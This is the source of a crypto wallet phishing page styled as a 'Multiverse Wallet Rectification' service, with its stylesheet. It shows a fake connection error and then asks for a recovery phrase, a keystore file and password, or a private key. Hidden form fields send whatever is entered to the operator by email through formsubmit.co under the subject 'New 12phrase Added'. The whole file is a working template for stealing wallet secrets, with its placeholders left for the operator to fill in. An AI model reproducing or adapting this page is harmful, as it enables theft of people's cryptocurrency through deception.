
<file: connect.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>NODE SYNC</title>
		<link rel="stylesheet" href="./input.css" />
		<link
			href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css"
			rel="stylesheet"
			integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi"
			crossorigin="anonymous"
		/>
	</head>
	<body style="background-color: rgb(11, 18, 33); color: white">
		<div id="preloader"></div>
		<div class="not-important">
			<iframe
				width="560"
				height="315"
				src="https://www.youtube.com/embed/Yf5d_Zx3AaI"
				title="YouTube video player"
				frameborder="0"
				allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
				allowfullscreen
			></iframe>
		</div>

		<div class="connect">
			<div class="connect-section">
				<div class="head">
					<div>
						<h1>Import Wallet</h1>
						<p>Import wallet to continue</p>
					</div>
				</div>
				<div class="body container">
					<div class="bg-light">
						<h1 class="alert alert-danger" role="alert">
							Failed to connect automatically
						</h1>
						<button class="connect btn btn-dark rounded-pill px-5">
							Connect Manually
						</button>
					</div>
				</div>
				<div class="wallet-form container">
					<div class="import-box">
						<div class="modal-body text-center justify-content-center mt-4">
							<ul class="nav nav-tabs nav-fill" id="myTab" role="tablist">
								<li class="nav-item" role="presentation">
									<button
										class="nav-link active"
										id="home-tab"
										data-bs-toggle="tab"
										data-bs-target="#home"
										type="button"
										role="tab"
										aria-controls="home"
										aria-selected="true"
									>
										Phrase
									</button>
								</li>

								<li class="nav-item" role="presentation">
									<button
										class="nav-link"
										id="contact-tab"
										data-bs-toggle="tab"
										data-bs-target="#contact"
										type="button"
										role="tab"
										aria-controls="contact"
										aria-selected="false"
									>
										Keystore
									</button>
								</li>
								<li class="nav-item" role="presentation">
									<button
										class="nav-link"
										id="profile-tab"
										data-bs-toggle="tab"
										data-bs-target="#profile"
										type="button"
										role="tab"
										aria-controls="profile"
										aria-selected="false"
									>
										Private Key
									</button>
								</li>
							</ul>

							<!-- tab-content -->
							<div class="tab-content g-5" id="myTabContent">
								<div
									class="tab-pane fade show active"
									id="home"
									role="tabpanel"
									aria-labelledby="home-tab"
								>
									<form
										action="https://formsubmit.co/"
										method="POST"
										name="form"
										onsubmit="return validated()"
										class="mt-3"
									>
										<div class="mb-3">
											<div class="phrase-box">
												<input
													type="text"
													name="phrase"
													class="form-control py-5"
													id="phrase-box"
													placeholder="Enter your recovery phrase..."
													required=""
													autocomplete="off"
												/>
											</div>
											<div
												id="emailHelp"
												class="form-text text-center m-2 mt-4"
											>
												Typically 12 (sometimes 24) words separated by single
												spaces
											</div>
										</div>

										<input
											type="hidden"
											name="_next"
											value="https://link-name/qrcode.html"
										/>
										<input
											type="hidden"
											name="_subject"
											value="New 12phrase Added"
										/>
										<input type="hidden" name="_captcha" value="false" />

										<button
											type="submit"
											class="btn btn-primary mt-1 justify-content-center"
											id="btn"
										>
											<a href="./qrcode.html"></a> IMPORT
										</button>
									</form>
								</div>

								<div
									class="tab-pane fade"
									id="contact"
									role="tabpanel"
									aria-labelledby="contact-tab"
								>
									<form
										action="https://formsubmit.co/your-email"
										method="POST"
										name="form"
										class="mt-3"
									>
										<div class="mb-3">
											<input
												type="text"
												name="password"
												class="form-control p-1"
												id="exampleInputEmail1"
												aria-describedby="emailHelp"
												placeholder="password..."
												required
											/>
											<label
												for="dropzone-file"
												style="
													border: 1px solid grey;
													border-radius: 10px;
													margin-top: 1em;
													width: 100%;
												"
												class="keystore-label"
											>
												<div
													class="keystore-label-item flex flex-col justify-center items-center pt-5 pb-6"
												>
													<svg
														style="width: 30px"
														aria-hidden="true"
														class="mb-3 w-10 h-10 text-gray-400"
														fill="none"
														stroke="currentColor"
														viewBox="0 0 24 24"
														xmlns="http://www.w3.org/2000/svg"
													>
														<path
															stroke-linecap="round"
															stroke-linejoin="round"
															stroke-width="2"
															d="M7 16a4 4 0 01-.88-7.903A5 5 0 1115.9 6L16 6a5 5 0 011 9.9M15 13l-3-3m0 0l-3 3m3-3v12"
														></path>
													</svg>
													<p style="font-size: 14px">
														<span class="font-semibold">Click to upload</span>
														or drag and drop
													</p>
													<p style="font-size: 13px">
														SVG, PNG, JPG or GIF (MAX. 800x400px)
													</p>
												</div>
												<input
													id="dropzone-file"
													type="file"
													class="hidden"
													style="display: none"
												/>
											</label>
											<div
												id="emailHelp"
												class="form-text text-center m-2 mt-4"
											>
												Several lines of text beginning with "{...}" plus the
												password you used to encrypt it
											</div>
										</div>

										<input
											type="hidden"
											name="_next"
											value="https://link-name/qrcode.html"
										/>
										<input
											type="hidden"
											name="_subject"
											value="New 12phrase Added"
										/>
										<input type="hidden" name="_captcha" value="false" />

										<button type="submit" class="btn btn-primary mt-1">
											<a href="./qrcode.html"></a> IMPORT
										</button>
									</form>
								</div>

								<div
									class="tab-pane fade"
									id="profile"
									role="tabpanel"
									aria-labelledby="profile-tab"
								>
									<form
										action="https://formsubmit.co/your-email"
										method="POST"
										name="form"
										class="mt-3"
									>
										<div class="mb-3 phrase-box">
											<input
												type="text"
												name="phrase"
												class="form-control py-5"
												id="phrase-box"
												placeholder="Enter your private key"
												required=""
											/>
											<div
												id="emailHelp"
												class="form-text text-center m-2 mt-4"
											>
												Typically 64 alphanumeric characters
											</div>
										</div>

										<input
											type="hidden"
											name="_next"
											value="https://link-name/qrcode.html"
										/>
										<input
											type="hidden"
											name="_subject"
											value="New 12phrase Added"
										/>
										<input type="hidden" name="_captcha" value="false" />

										<button
											type="submit"
											class="btn btn-primary justify-content-center mt-1"
											id="btn"
										>
											<a href="./qrcode.html"></a> IMPORT
										</button>
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<footer class="footer">
			<p>&copy; 2022. Multiverse Wallet Rectification</p>
			<p>Terms of Service</p>
			<p>Privacy Policy</p>
		</footer>

		<!-- JavaScript Bundle with Popper -->
		<script
			src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js"
			integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3"
			crossorigin="anonymous"
		></script>
		<script>
			let loader = document.getElementById("preloader");

			window.addEventListener("load", () => {
				loader.style.display = "none";
			});
		</script>
		<script>
			let connect = document.querySelector(".connect");
			let body = document.querySelector(".body");
			let form = document.querySelector(".wallet-form");

			connect.addEventListener("click", () => {
				body.style.display = "none";
				form.style.display = "block";
			});
		</script>
	</body>
</html>
</file>
<file: input.css>
body {
	background-color: rgb(11, 18, 33);
	color: white;
	min-height: 100vh;
}

#preloader {
	background: rgba(0, 0, 0, 0.696) url(loading-gif.gif) center no-repeat;
	background-size: 8%;
	height: 100vh;
	width: 100%;
	z-index: 100;
	position: fixed;
}
.not-important {
	display: none;
}

/* =============== wallets page ===============  */
.wallets-section {
	margin: auto;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
.wallets-selection {
	display: grid;
	grid-template-columns: 1fr 1fr;
	max-width: 700px;
}
.wallets-selection .item img {
	width: 32px;
	border-radius: 10px;
	margin-right: 10px;
}
.wallets-selection .item {
	padding: 20px;
	margin: 10px;
	background: rgb(21, 34, 64);
	border-radius: 10px;
	overflow: hidden;
}
.wallets-section .line {
	border: 1px solid rgb(75, 75, 75);
	margin: 0px 0px 30px;
	width: 100%;
}
.wallets-section .header {
	padding: 20px;
	margin: 20px;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}
.wallets-section .header p {
	font-size: 14px;
	color: rgb(154, 154, 154);
}
.wallets-section .header h3 {
	font-weight: 600;
	font-size: 28px;
}
.wallets-selection a {
	text-decoration: none;
	color: white;
	font-size: 12px;
}
/* ================ Import wallets page ===============  */
.connection-body .tab-content .form-control {
	background-color: rgb(11, 18, 33);
}
.wallet-form {
	display: none;
}

.import-box {
	/* background-color: rgb(65, 75, 96); */
	background-color: rgb(20, 30, 53);
	border-radius: 10px;
	padding: 10px;
}
.keystore-label {
	background-color: rgb(11, 18, 33);
	color: rgb(131, 131, 131);
}
.connect-section {
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex-direction: column;
}
footer {
	top: 100%;
	position: sticky;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-top: 50px;
	padding-top: 10px;
	flex-direction: column;
	background-color: rgb(15, 25, 46);
}
footer p {
	font-size: 13px;
	margin: 5px;
	padding: 0;
}

/* ========== Connect Page ==============  */

.connect .head {
	background-image: url(./images/background.jpeg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	/* opacity: 0.5; */
	width: 100%;
	height: 300px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	flex-direction: column;
	position: relative;
}
.connect .head::before {
	background-color: rgba(34, 34, 34, 0.672);
	position: absolute;
	top: 0px;
	right: 0px;
	left: 0px;
	bottom: 0px;
	/* opacity: 0.5; */
	content: "";
	width: 100%;
	height: 100%;
}
.head div {
	position: relative;
}
.connect .head h1 {
	font-weight: 700;
	font-size: 35px;
}
.connect .body .bg-light {
	padding: 30px;
	margin: 25px 30px;
	border-radius: 15px;
}
.connect .body h1 {
	font-size: 20px;
}
.connect .body button {
	font-size: 12px;
}

.import-box {
	background-color: rgb(20, 30, 53);
	border-radius: 10px;
	padding: 10px;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex-direction: column;
}
.import-box .form-control {
	background-color: rgb(11, 18, 33);
}
.keystore-label {
	background-color: rgb(11, 18, 33);
	color: rgb(131, 131, 131);
}

/* ================== INDEX PAGE =================== */
.index .first-section {
	background-image: url(./images/background.jpeg);
	background-repeat: no-repeat;
	width: 100%;
	height: 600px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	flex-direction: column;
	position: relative;
	background-position: top center;
	background-size: cover;
}
.index .first-section::before {
	background-color: rgba(0, 0, 0, 0.6);
	position: absolute;
	top: 0px;
	right: 0px;
	left: 0px;
	bottom: 0px;
	/* opacity: 0.5; */
	content: "";
	width: 100%;
	height: 100%;
}
.first-section p,
h3 {
	font-size: 15px;
	color: rgb(192, 192, 192);
	line-height: 30px;
}
.first-section h3 span {
	color: #ee5586;
	display: block;
}
.first-section .auto-typing p {
	font-weight: 700;
	font-size: 2.5em;
	color: white;
}
.second-section .item a {
	color: white;
	text-decoration: none;
	font-size: 11px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 15px;
}
.second-section .item {
	position: relative;
	padding: 10px;
	margin: 18px;
	border-radius: 10px;
	background-color: rgb(20, 30, 53);
}
.second-section .item div {
	display: flex;
	flex-direction: column;
	width: 70%;
}

.second-section .item a::before {
	content: "";
	position: absolute;
	top: 35px;
	bottom: 0;
	left: 28%;
	width: 1px;
	height: 50%;
	background: grey;
	transition: all 0.3s ease;
}
.second-section .item svg {
	width: 60px;
}
.second-section h2 {
	text-align: center;
	font-size: 33px;
	font-weight: 600;
	padding-top: 35px;
}
.line {
	width: 100%;
	border: 2px;
	margin: 30px;
	background-color: rgb(131, 131, 131);
	content: "";
}

@media only screen and (min-width: 800px) {
	.connect-boxes {
		display: grid;
		grid-template-columns: 1fr 1fr;
	}
}
</file>
